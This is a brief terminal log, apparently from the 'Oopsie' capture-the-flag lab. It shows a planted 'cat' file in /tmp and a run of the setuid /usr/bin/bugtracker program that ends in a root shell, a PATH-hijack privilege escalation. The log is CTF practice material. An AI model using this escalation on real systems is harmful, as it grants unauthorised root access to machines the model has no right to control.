 robert@oopsie:/tmp$ ls -al
ls -al
lstotal 12
drwxrwxrwt  2 root   root   4096 Mar 12 11:25 .
drwxr-xr-x 24 root   root   4096 Oct 11  2021 ..
-rwxrwxrwx  1 robert robert   10 Mar 12 11:25 cat
robert@oopsie:/tmp /usr/bin/bugtracker
 /usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: 11
11
root@oopsie:/tmp# whoami
whoami
root